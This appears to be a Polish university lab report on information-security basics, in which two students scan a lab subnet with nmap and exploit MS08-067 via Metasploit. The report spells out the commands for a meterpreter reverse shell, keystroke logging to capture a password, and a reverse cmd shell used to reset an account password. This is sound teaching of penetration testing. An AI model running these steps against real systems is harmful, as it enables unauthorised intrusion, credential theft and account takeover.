W

OJSKOWA

A

KADEMIA

T

ECHNICZNA

Podstawy bezpieczeństwa informacji

Sprawozdanie z ćwiczeń laboratoryjnych nr 1.

Prowadzący: mgr inż. Bartosz Kryński

Wykonali:

Jakub Łochocki

Grupa: I9M1S1

Nr albumu: 45303

Mateusz Fruba

Grupa: I9M1S1

Nr albumu: 45261

Treść zadania

1.

Włączyć z płyty wersję LiveCD system Backtrack, następnie za pomocą narzędzia

nmap

przeskanować całą sieć lokalną w poszukiwaniu komputera z innym systemem

operacyjnym niż Backtrack.

2.

Następnie sprawdzić, czy na w/w komputerze jest otwarty port 8080.

3.

Wykorzystać exploit-a w celu przechwyceniu hasła administratora (tzw. Keylogger).

4.

Wykorzystać exploit-a w celu zdalnej i nieautoryzowanej zmiany hasła administratora.

Wykonanie

Opis narzędzi

BackTrack to specjalistyczna dystrybuc

ja Linuksa szczególnie ceniona wśród

specjalistów IT i audytorów zabezpieczeń. Dystrybucja ta stanowi unikatowy zbiór kilkuset

profesjonalnych, bardzo różnorodnych narzędzi do monitorowania i analizy ruchu

sieciowego, zbierania informacji na temat sieci i

znajdujących się w niej urządzeń, a także

kontroli stanu zabezpieczeń sieci i ich łamania oraz przeprowadzania testów penetracyjnych.

BackTrack zawiera wbudowane sterowniki do większości najpopularniejszych sieciowych

kart bezprzewodowych, dzięki czemu można go uruchomić na praktycznie każdym notebooku

i od razu przystąpić do pracy - bez instalacji na komputerze, bez pozostawiania jakichkolwiek

śladów aktywności. Narzędzie nmap służy do skanowania sieci pod kątem otwartych portów

oraz użytkowanych usług. Metasploit jest natomiast narzędziem wykorzystywanym do testów

penetracyjnych i łamania zabezpieczeń systemów teleinformatycznych. Metasploit posiada

bazę gotowych exploitów oraz udostępnia interfejs, dzięki któremu można przygotowywać

własne, korzystając z gotowych komponentów. Exploit jako narzędzie pozwala poprzez

wykorzystanie błędów i luki w oprogramowaniu na uzyskanie dostępu nad daną maszyną.

Natomiast moduł ms08_067 jest w stanie wykorzystać krytyczny błąd w zabezpieczeniach.

Eksploatacja luki poleg

a na wysłaniu do serwera specjalnie spreparowanego zapytania RPC,

co może prowadzić do zdalnego wykonania kodu i w efekcie do przejęcia kontroli nad

atakowanym systemem.

Warunkiem udanego włamania jest brak w systemie poprawki

bezpieczeństwa KB921883.

P

rzebieg ćwiczenia

Ćwiczenie rozpocząłem od uruchomienia płyty z systemem Backtrack. Po

uruchomieniu systemu się systemu rozpocząłem poszukiwania komputera (celu ataku):

•

Wywołanie komendy nmap –A –vv –p 8080 10.3.236.* gdzie:

A – agresywne opcje skanowania,

vv -

podwyższenie poziomu,

p – skanowanie po danych zakresie portów,

• Komputer, cel ataku

posiadał adres IP 10.3.236.107, działał na systemie

operacyjnym Windows XP z SP2 PL.



Następnie uruchomiłem środowisko metasploit za pomocą komendy msfconsole oraz

wy

korzystałem exploit – celem jest hasło użytkownika systemu (rys. 1):

• msf > svn update - aktualizacyjnego

środowiska Metasploit

• msf > use exploit/windows/smb/ms08_067_netapi -

wejście w tryb

konfiguracji modułu exploitu

• msf exploit(ms08_067_netapi) > set RHOST 10.3. 236.107 - ustawienie adresu

IP docelowego

• msf exploit(ms08_067_netapi) > set LHOST 10.3. 236.113 - ustawienie adresu

IP naszego systemu

• msf exploit(ms08_067_netapi) > set PAYLOAD

windows/meterpreter/reverse_tcp -

wybór oraz wejście w tryb konfiguracji

modułu payloadu

• msf exploit(ms08_067_netapi) > exploit - uruchomiemie exploitu

ms08_067_netapi

Rys. 1. Wykorzystanie środowiska metasploit.



Dalej

po uzyskaniu dostępu do exploita, pozyskaliśmy hasło do systemu (rys.2):

• meterpreter > ps – m -

wyświetlenie wszystkich uruchomionych procesów na

atakowanym komputerze

• meterpreter > migrate 660 –

włączenie się do procesu o numerze 660

•

meterpeter > keyscan_start (włączenie nasłuchiwania naciśniętych klawiszy)

•

meterpreter > keyscan_dump (wyświetlenie przechwyconych znaków)

Rys.2.

Pozyskanie hasła

Następnie dokonałem zmiany hasła administratora:

• msf > svn update - uruchomienie procesu aktualizacyjnego Metasploit

• msf > use exploit/windows/smb/ms08_067_netapi -

wejście w tryb

konfiguracji

modułu exploitu ms08_067_netapi

• msf exploit(ms08_067_netapi) > set RHOST 10.3.237.191 - ustawienie adresu

IP docelowego komputera

• msf exploit(ms08_067_netapi) > set LHOST 10.3.237.105 - ustawienie adresu

IP naszego systemu

• msf exploit(ms08_067_netapi) > set PAYLOAD windows/shell/reverse_tcp -

wejście w tryb konfiguracji modułu payloadu shell /reverse_tcp

• msf exploit(ms08_067_netapi) > exploit - uruchomiemie exploitu

ms08_067_netapi

Wykonane polecenia pozwoliły na uzyskanie dostęp do interpretera poleceń cmd.exe.

Wywołanie polecenia C:\Windows\System32\net user Clico nowehaslo pozwoliło na zmianę

hasła użytkownika Clico.

Wnioski

Backtrack jako dystrybucja Linuxa, oparta o Ubuntu

zawiera narzędzia do testowania i

łamania zabezpieczeń systemów komputerowych. Wykorzystując słabość zabezpieczeń

komputerów możemy uzyskiwać nad nimi kontrolę. To właśnie było celem naszego

ćwiczenia.

Podczas

ćwiczenia uzyskaliśmy dostęp do systemu komputera, który był celem ataku.

Umożliwiło nam to narzędzie Metasploit, które służy do testów penetracyjnych i łamania

zabezpieczeń systemów teleinformatycznych. Metasploit posiada bazę gotowych exploitów

oraz udostępnia interfejs, dzięki któremu można przygotowywać własne, korzystając z

gotowych komponentów.

Dokonaliśmy odczytania i zmiany hasła administratora. Ćwiczenie

zostało przeprowadzone prawidłowo. Zmiana hasła uniemożliwiła dostęp do atakowanego

komputera.

Document Outline

Wyszukiwarka

Podobne podstrony:

Abolicja podatkowa id 50334 Nieznany (2)

4 LIDER MENEDZER id 37733 Nieznany (2)

katechezy MB id 233498 Nieznany

metro sciaga id 296943 Nieznany

perf id 354744 Nieznany

interbase id 92028 Nieznany

Mbaku id 289860 Nieznany

Probiotyki antybiotyki id 66316 Nieznany

miedziowanie cz 2 id 113259 Nieznany

LTC1729 id 273494 Nieznany

D11B7AOver0400 id 130434 Nieznany

analiza ryzyka bio id 61320 Nieznany

pedagogika ogolna id 353595 Nieznany

Misc3 id 302777 Nieznany

cw med 5 id 122239 Nieznany

D20031152Lj id 130579 Nieznany

mechanika 3 id 290735 Nieznany

więcej podobnych podstron